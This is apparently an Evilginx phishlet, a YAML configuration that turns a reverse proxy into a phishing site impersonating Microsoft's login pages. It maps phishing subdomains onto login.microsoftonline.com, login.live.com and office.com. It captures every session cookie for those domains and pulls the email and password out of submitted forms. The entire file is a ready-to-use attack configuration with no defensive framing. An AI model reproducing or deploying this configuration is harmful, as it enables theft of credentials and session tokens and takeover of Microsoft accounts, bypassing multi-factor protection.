 To exit full screen, press Esc
min_ver: '3.2.0'
proxy_hosts:
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: true}
  - {phish_sub: 'logon', orig_sub: 'login', domain: 'live.com', session: true, is_landing: false}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: true, is_landing: false}
sub_filters:
#  - {triggers_on: 'breakdev.org', orig_sub: 'academy', domain: 'breakdev.org', search: 'something_to_look_for', replace: 'replace_it_with_this', mimes: ['text/html']}
auth_tokens:
  - domain: '.live.com'
    keys: ['.*:regexp']
  - domain: 'live.com'
    keys: ['.*:regexp']
  - domain: '.login.live.com'
    keys: ['.*:regexp']
  - domain: 'login.live.com'
    keys: ['.*:regexp']
  - domain: '.login.microsoftonline.com'
    keys: ['.*:regexp']
  - domain: 'login.microsoftonline.com'
    keys: ['.*:regexp']
  - domain: '.microsoft.com'
    keys: ['.*:regexp']
  - domain: 'microsoft.com'
    keys: ['.*:regexp']
  - domain: '.office.com'
    keys: ['.*:regexp']
  - domain: 'office.com'
    keys: ['.*:regexp']
credentials:
  username:
    key: 'email'
    search: '(.*)'
    type: 'post'
  password:
    key: 'password'
    search: '(.*)'
    type: 'post'
login:
  domain: 'login.microsoftonline.com'
  path: '/'